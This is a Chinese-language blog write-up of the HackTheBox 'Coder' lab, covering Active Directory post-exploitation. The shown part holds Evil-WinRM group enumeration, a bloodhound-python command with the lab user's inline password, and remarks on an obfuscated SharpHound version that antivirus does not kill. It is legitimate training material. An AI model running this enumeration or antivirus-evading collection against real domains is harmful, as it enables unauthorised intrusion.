

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fdlucifer.github.io/2023/12/19/coder/
body_size: 20753
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="theme-color" content="#222" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#222" media="(prefers-color-scheme: dark)"><meta name="generator" content="Hexo 6.3.0">

  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">

<link rel="stylesheet" href="https://fonts.lug.ustc.edu.cn/css?family=Noto+Serif+SC:300,300italic,400,400italic,700,700italic&display=swap&subset=latin,latin-ext">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha256-/4UQcSmErDzPCMAiuOiWPVVsNN2s3ZY/NsmXNcj0IFc=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.1.1/animate.min.css" integrity="sha256-PR7ttpcvz8qrF57fur/yAx1qXMFJeJFiA6pSzWi0OIE=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pace/1.2.4/themes/blue/pace-theme-minimal.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/pace/1.2.4/pace.min.js" integrity="sha256-gqd7YTjg/BtfqWSwsJOvndl0Bxc8gFImLEkXQT8+qj0=" crossorigin="anonymous"></script>

<script class="next-config" data-name="main" type="application/json">{"hostname":"fdlucifer.github.io","root":"/","images":"/images","scheme":"Muse","darkmode":true,"version":"8.15.0","exturl":true,"sidebar":{"position":"left","display":"post","padding":18,"offset":12},"copycode":{"enable":true,"style":"mac"},"bookmark":{"enable":true,"color":"#222","save":"auto"},"mediumzoom":true,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"stickytabs":false,"motion":{"enable":true,"async":true,"transition":{"menu_item":"fadeInDown","post_block":"fadeIn","post_header":"fadeInDown","post_body":"fadeInDown","coll_header":"fadeInLeft","sidebar":"fadeInUp"}},"prism":false,"i18n":{"placeholder":"Searching...","empty":"We didn't find any results for the search: ${query}","hits_time":"${hits} results found in ${time} ms","hits":"${hits} results found"},"path":"/search.json","localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":true,"preload":true}}</script><script src="/js/config.js"></script>

    <meta name="description" content="简述本文是insane难度的HTB Coder机器的域渗透部分，其中Bloodhound AD Enumeration, ADCS CVE-2022-26923等域渗透提权细节是此box的特色，主要参考0xdf’s blog coder walkthrough和HTB的coder官方writeup paper记录这篇博客加深记忆和理解，及供后续做深入研究查阅，备忘。">
<meta property="og:type" content="article">
<meta property="og:title" content="HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923]">
<meta property="og:url" content="https://fdlucifer.github.io/2023/12/19/coder/index.html">
<meta property="og:site_name" content="0xfd&#39;s blog">
<meta property="og:description" content="简述本文是insane难度的HTB Coder机器的域渗透部分，其中Bloodhound AD Enumeration, ADCS CVE-2022-26923等域渗透提权细节是此box的特色，主要参考0xdf’s blog coder walkthrough和HTB的coder官方writeup paper记录这篇博客加深记忆和理解，及供后续做深入研究查阅，备忘。">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder1.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder3.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder2.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder4.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder5.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder6.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder7.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder8.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder9.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder10.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder11.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder12.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder13.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder14.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder15.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder16.png">
<meta property="og:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder17.png">
<meta property="article:published_time" content="2023-12-19T09:02:57.000Z">
<meta property="article:modified_time" content="2023-12-20T21:28:51.151Z">
<meta property="article:author" content="253">
<meta property="article:tag" content="DC">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder.png">


<link rel="canonical" href="https://fdlucifer.github.io/2023/12/19/coder/">



<script class="next-config" data-name="page" type="application/json">{"sidebar":"","isHome":false,"isPost":true,"lang":"en","comments":true,"permalink":"https://fdlucifer.github.io/2023/12/19/coder/","path":"2023/12/19/coder/","title":"HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923]"}</script>

<script class="next-config" data-name="calendar" type="application/json">""</script>
<title>HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923] | 0xfd's blog</title>
  








  <noscript>
    <link rel="stylesheet" href="/css/noscript.css">
  </noscript>
<link rel="alternate" href="/atom.xml" title="0xfd's blog" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage" class="use-motion">
  <div class="headband"></div>

  <main class="main">
    <div class="column">
      <header class="header" itemscope itemtype="http://schema.org/WPHeader"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar" role="button">
        <span class="toggle-line"></span>
        <span class="toggle-line"></span>
        <span class="toggle-line"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <i class="logo-line"></i>
      <p class="site-title">0xfd's blog</p>
      <i class="logo-line"></i>
    </a>
      <p class="site-subtitle" itemprop="description">by 0xfd</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger" aria-label="Search" role="button">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>



<nav class="site-nav">
  <ul class="main-menu menu"><li class="menu-item menu-item-home"><a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a></li><li class="menu-item menu-item-about"><a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a></li><li class="menu-item menu-item-tags"><a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>Tags<span class="badge">41</span></a></li><li class="menu-item menu-item-categories"><a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>Categories<span class="badge">78</span></a></li><li class="menu-item menu-item-archives"><a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives<span class="badge">214</span></a></li><li class="menu-item menu-item-commonweal"><a href="/404/" rel="section"><i class="fa fa-heartbeat fa-fw"></i>Commonweal 404</a></li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>Search
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup"><div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off" maxlength="80"
           placeholder="Searching..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close" role="button">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div class="search-result-container no-result">
  <div class="search-result-icon">
    <i class="fa fa-spinner fa-pulse fa-5x"></i>
  </div>
</div>

    </div>
  </div>

</header>
        
  
  <aside class="sidebar">

    <div class="sidebar-inner sidebar-nav-active sidebar-toc-active">
      <ul class="sidebar-nav">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <div class="sidebar-panel-container">
        <!--noindex-->
        <div class="post-toc-wrap sidebar-panel">
            <div class="post-toc animated"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#%E7%AE%80%E8%BF%B0"><span class="nav-number">1.</span> <span class="nav-text">简述</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#%E7%9B%B4%E6%8E%A5%E6%9D%A5%E5%88%B0%E6%8F%90%E6%9D%83%E9%83%A8%E5%88%86"><span class="nav-number">2.</span> <span class="nav-text">直接来到提权部分</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#bloodhound%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86"><span class="nav-number">2.1.</span> <span class="nav-text">bloodhound信息收集</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#bloodhound%E5%88%86%E6%9E%90%E6%94%BB%E5%87%BB%E8%B7%AF%E5%BE%84"><span class="nav-number">2.2.</span> <span class="nav-text">bloodhound分析攻击路径</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Exploit-Intended-CVE-2022-26923"><span class="nav-number">2.3.</span> <span class="nav-text">Exploit - Intended (CVE-2022-26923)</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Exploit-Shortcut"><span class="nav-number">2.4.</span> <span class="nav-text">Exploit - Shortcut</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#WinRM-administrator-shell"><span class="nav-number">2.5.</span> <span class="nav-text">WinRM administrator shell</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#Reference-Sources"><span class="nav-number">3.</span> <span class="nav-text">Reference Sources</span></a></li></ol></div>
        </div>
        <!--/noindex-->

        <div class="site-overview-wrap sidebar-panel">
          <div class="site-author animated" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="253"
      src="/images/blackhole.png">
  <p class="site-author-name" itemprop="name">253</p>
  <div class="site-description" itemprop="description">All things about infosec & ctf</div>
</div>
<div class="site-state-wrap animated">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
        <a href="/archives/">
          <span class="site-state-item-count">214</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
          <a href="/categories/">
        <span class="site-state-item-count">78</span>
        <span class="site-state-item-name">categories</span></a>
      </div>
      <div class="site-state-item site-state-tags">
          <a href="/tags/">
        <span class="site-state-item-count">41</span>
        <span class="site-state-item-name">tags</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author animated">
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0ZEbHVjaWZlcg==" title="GitHub → https:&#x2F;&#x2F;github.com&#x2F;FDlucifer"><i class="fab fa-github fa-fw"></i>GitHub</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="bWFpbHRvOjExODUxNTE4NjdAcXEuY29t" title="E-Mail → mailto:1185151867@qq.com"><i class="fa fa-envelope fa-fw"></i>E-Mail</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly90d2l0dGVyLmNvbS9mZGx1Y2lmZXIxMQ==" title="Twitter → https:&#x2F;&#x2F;twitter.com&#x2F;fdlucifer11"><i class="fab fa-twitter fa-fw"></i>Twitter</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3Byb2ZpbGUucGhwP2lkPTEwMDAxOTY5NDUyODYyMA==" title="FB Page → https:&#x2F;&#x2F;www.facebook.com&#x2F;profile.php?id&#x3D;100019694528620"><i class="fab fa-facebook fa-fw"></i>FB Page</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQGZkdm9pZDA=" title="YouTube → https:&#x2F;&#x2F;www.youtube.com&#x2F;@fdvoid0"><i class="fab fa-youtube fa-fw"></i>YouTube</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS95YW5nODkyOS8=" title="Instagram → https:&#x2F;&#x2F;www.instagram.com&#x2F;yang8929&#x2F;"><i class="fab fa-instagram fa-fw"></i>Instagram</span>
      </span>
      <span class="links-of-author-item">
        <span class="exturl" data-url="aHR0cHM6Ly9pbmZvc2VjLmV4Y2hhbmdlL0BsVWMxZjNyMTE=" title="infosec.exchange → https:&#x2F;&#x2F;infosec.exchange&#x2F;@lUc1f3r11"><i class="fa fa-stack-exchange fa-fw"></i>infosec.exchange</span>
      </span>
  </div>
  <div class="cc-license animated" itemprop="license">
    <span class="exturl cc-opacity" data-url="aHR0cHM6Ly9jcmVhdGl2ZWNvbW1vbnMub3JnL2xpY2Vuc2VzL2J5LW5jLXNhLzQuMC9kZWVkLnpo"><img src="https://cdnjs.cloudflare.com/ajax/libs/creativecommons-vocabulary/2020.11.3/assets/license_badges/big/by_nc_sa.svg" alt="Creative Commons"></span>
  </div>

        </div>
      </div>
        <div class="back-to-top animated" role="button" aria-label="Back to top">
          <i class="fa fa-arrow-up"></i>
          <span>0%</span>
        </div>
    </div>

    
    <div class="sidebar-inner sidebar-blogroll">
      <div class="links-of-blogroll animated">
        <div class="links-of-blogroll-title"><i class="fa fa-globe fa-fw"></i>
          Links
        </div>
        <ul class="links-of-blogroll-list">
            <li class="links-of-blogroll-item">
              <span class="exturl" data-url="aHR0cHM6Ly9hdHN1ZDAubWUv" title="https:&#x2F;&#x2F;atsud0.me&#x2F;">atsud0</span>
            </li>
            <li class="links-of-blogroll-item">
              <span class="exturl" data-url="aHR0cHM6Ly9kcm9pZGthbGkuZ2l0aHViLmlvLw==" title="https:&#x2F;&#x2F;droidkali.github.io&#x2F;">记忆里的纯真</span>
            </li>
            <li class="links-of-blogroll-item">
              <span class="exturl" data-url="aHR0cHM6Ly94aWFvbGltYXJzLndvcmRwcmVzcy5jb20v" title="https:&#x2F;&#x2F;xiaolimars.wordpress.com&#x2F;">小离</span>
            </li>
        </ul>
      </div>
    </div>
  </aside>


    </div>

    <div class="main-inner post posts-expand">


  


<div class="post-block">
  
  

  <article itemscope itemtype="http://schema.org/Article" class="post-content" lang="en">
    <link itemprop="mainEntityOfPage" href="https://fdlucifer.github.io/2023/12/19/coder/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/blackhole.png">
      <meta itemprop="name" content="253">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="0xfd's blog">
      <meta itemprop="description" content="All things about infosec & ctf">
    </span>

    <span hidden itemprop="post" itemscope itemtype="http://schema.org/CreativeWork">
      <meta itemprop="name" content="HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923] | 0xfd's blog">
      <meta itemprop="description" content="">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923]
        </h1>

        <div class="post-meta-container">
          <div class="post-meta">
    <span class="post-meta-item">
      <span class="post-meta-item-icon">
        <i class="far fa-calendar"></i>
      </span>
      <span class="post-meta-item-text">Posted on</span>

      <time title="Created: 2023-12-19 17:02:57" itemprop="dateCreated datePublished" datetime="2023-12-19T17:02:57+08:00">2023-12-19</time>
    </span>
    <span class="post-meta-item">
      <span class="post-meta-item-icon">
        <i class="far fa-calendar-check"></i>
      </span>
      <span class="post-meta-item-text">Edited on</span>
      <time title="Modified: 2023-12-21 05:28:51" itemprop="dateModified" datetime="2023-12-21T05:28:51+08:00">2023-12-21</time>
    </span>
    <span class="post-meta-item">
      <span class="post-meta-item-icon">
        <i class="far fa-folder"></i>
      </span>
      <span class="post-meta-item-text">In</span>
        <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
          <a href="/categories/Bloodhound-AD-Enumeration/" itemprop="url" rel="index"><span itemprop="name">Bloodhound AD Enumeration</span></a>
        </span>
          , 
        <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
          <a href="/categories/Bloodhound-AD-Enumeration/ADCS-CVE-2022-26923/" itemprop="url" rel="index"><span itemprop="name">ADCS CVE-2022-26923</span></a>
        </span>
    </span>

  
    <span class="post-meta-item" title="Views" id="busuanzi_container_page_pv">
      <span class="post-meta-item-icon">
        <i class="far fa-eye"></i>
      </span>
      <span class="post-meta-item-text">Views: </span>
      <span id="busuanzi_value_page_pv"></span>
    </span>
    <span class="post-meta-break"></span>
    <span class="post-meta-item" title="Word count in article">
      <span class="post-meta-item-icon">
        <i class="far fa-file-word"></i>
      </span>
      <span class="post-meta-item-text">Word count in article: </span>
      <span>4.3k</span>
    </span>
    <span class="post-meta-item" title="Reading time">
      <span class="post-meta-item-icon">
        <i class="far fa-clock"></i>
      </span>
      <span class="post-meta-item-text">Reading time &asymp;</span>
      <span>16 mins.</span>
    </span>
</div>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">
        <h1 id="简述"><a href="#简述" class="headerlink" title="简述"></a>简述</h1><p>本文是insane难度的HTB Coder机器的域渗透部分，其中Bloodhound AD Enumeration, ADCS CVE-2022-26923等域渗透提权细节是此box的特色，主要参考<span class="exturl" data-url="aHR0cHM6Ly8weGRmLmdpdGxhYi5pby8yMDIzLzEyLzE2L2h0Yi1jb2Rlci5odG1s">0xdf’s blog coder walkthrough<i class="fa fa-external-link-alt"></i></span>和<span class="exturl" data-url="aHR0cHM6Ly9hcHAuaGFja3RoZWJveC5jb20vbWFjaGluZXMvQ29kZXIvd3JpdGV1cHM=">HTB的coder官方writeup paper<i class="fa fa-external-link-alt"></i></span>记录这篇博客加深记忆和理解，及供后续做深入研究查阅，备忘。</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder.png"></li>
</ul>
<span id="more"></span>

<h1 id="直接来到提权部分"><a href="#直接来到提权部分" class="headerlink" title="直接来到提权部分"></a>直接来到提权部分</h1><p>通过列出e.black用户所属的组来开始枚举。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; <span class="built_in">whoami</span> /groups</span><br><span class="line"></span><br><span class="line">GROUP INFORMATION</span><br><span class="line">-----------------</span><br><span class="line"></span><br><span class="line">Group Name                                  Type             SID                                            Attributes</span><br><span class="line">=========================================== ================ ============================================== ==================================================</span><br><span class="line">Everyone                                    Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group</span><br><span class="line">BUILTIN\Remote Management Users             Alias            S-1-5-32-580                                   Mandatory group, Enabled by default, Enabled group</span><br><span class="line">BUILTIN\Users                               Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group</span><br><span class="line">BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                   Mandatory group, Enabled by default, Enabled group</span><br><span class="line">BUILTIN\Certificate Service DCOM Access     Alias            S-1-5-32-574                                   Mandatory group, Enabled by default, Enabled group</span><br><span class="line">NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group</span><br><span class="line">NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group</span><br><span class="line">NT AUTHORITY\This Organization              Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group</span><br><span class="line">CODER\PKI Admins                            Group            S-1-5-21-2608251805-3526430372-1546376444-2101 Mandatory group, Enabled by default, Enabled group</span><br><span class="line">NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group</span><br><span class="line">Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448</span><br><span class="line"></span><br><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; net group <span class="string">&quot;PKI Admins&quot;</span></span><br><span class="line">Group name     PKI Admins</span><br><span class="line">Comment        ADCS Certificate and Template Management</span><br><span class="line"></span><br><span class="line">Members</span><br><span class="line"></span><br><span class="line">-------------------------------------------------------------------------------</span><br><span class="line">e.black</span><br><span class="line">The <span class="built_in">command</span> completed successfully.</span><br></pre></td></tr></table></figure>

<p>列出了几个组，其中最值得注意的是PKI Admins，继续枚举它们。</p>
<p>该组织控制着Active Directory Certificate Services (ADCS) 证书，为潜在的ADCS滥用打开了大门。从这里开始，可以继续手动枚举系统，或者尝试使用混淆版本的SharpHound来做大部分的枚举。</p>
<h2 id="bloodhound信息收集"><a href="#bloodhound信息收集" class="headerlink" title="bloodhound信息收集"></a>bloodhound信息收集</h2><p>通过之前渗透得到的账号密码信息继续使用bloodhound-python进行信息收集</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">~/hackthebox/machine/coder ⌚ 18:44:17</span><br><span class="line">$ bloodhound-python -c All -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -ns 10.10.11.207 -d coder.htb -dc coder.htb --zip</span><br><span class="line">INFO: Found AD domain: coder.htb</span><br><span class="line">INFO: Getting TGT <span class="keyword">for</span> user</span><br><span class="line">INFO: Connecting to LDAP server: coder.htb</span><br><span class="line">INFO: Kerberos auth to LDAP failed, trying NTLM</span><br><span class="line">WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...</span><br><span class="line">INFO: Kerberos auth to LDAP failed, trying NTLM</span><br><span class="line">INFO: Found 1 domains</span><br><span class="line">INFO: Found 1 domains <span class="keyword">in</span> the forest</span><br><span class="line">INFO: Found 1 computers</span><br><span class="line">INFO: Connecting to LDAP server: coder.htb</span><br><span class="line">INFO: Kerberos auth to LDAP failed, trying NTLM</span><br><span class="line">WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...</span><br><span class="line">INFO: Kerberos auth to LDAP failed, trying NTLM</span><br><span class="line">INFO: Found 10 <span class="built_in">users</span></span><br><span class="line">INFO: Found 55 <span class="built_in">groups</span></span><br><span class="line">INFO: Found 3 gpos</span><br><span class="line">INFO: Found 5 ous</span><br><span class="line">INFO: Found 19 containers</span><br><span class="line">INFO: Found 0 trusts</span><br><span class="line">INFO: Starting computer enumeration with 10 workers</span><br><span class="line">INFO: Querying computer: dc01.coder.htb</span><br><span class="line">INFO: Done <span class="keyword">in</span> 02M 23S</span><br><span class="line">INFO: Compressing output into 20231220185002_bloodhound.zip</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder1.png"></li>
</ul>
<p>或<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9TaGFycEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3YxLjEuMS9TaGFycEhvdW5kLXYxLjEuMS56aXA=">SharpHound v1.1.1<i class="fa fa-external-link-alt"></i></span></p>
<ul>
<li>注意这里<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9TaGFycEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3YyLjMuMC9TaGFycEhvdW5kLXYyLjMuMC56aXA=">SharpHound最新版2.3.0<i class="fa fa-external-link-alt"></i></span>收集到的zip文件，最新版<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9CbG9vZEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3Y0LjMuMS9CbG9vZEhvdW5kLXdpbjMyLXg2NC56aXA=">bloodhound 4.3.1<i class="fa fa-external-link-alt"></i></span>解析不了，多次尝试发现只有<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9TaGFycEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3YxLjEuMS9TaGFycEhvdW5kLXYxLjEuMS56aXA=">SharpHound v1.1.1<i class="fa fa-external-link-alt"></i></span>版本不会被杀软kill，而且可以正常收集zip文件，最新版<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9CbG9vZEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3Y0LjMuMS9CbG9vZEhvdW5kLXdpbjMyLXg2NC56aXA=">bloodhound 4.3.1<i class="fa fa-external-link-alt"></i></span>也能正常解析</li>
</ul>
